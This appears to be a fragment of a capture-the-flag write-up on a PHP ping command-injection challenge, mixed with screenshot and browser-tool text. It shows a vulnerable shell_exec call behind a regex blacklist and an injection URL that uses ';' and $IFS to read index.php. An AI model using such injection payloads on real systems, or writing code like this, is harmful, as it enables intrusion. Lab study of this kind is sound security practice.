 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.031/0.044/0.050 ms
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5ec56683-fcbd-4a5e-84ff-7f98f9622585.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1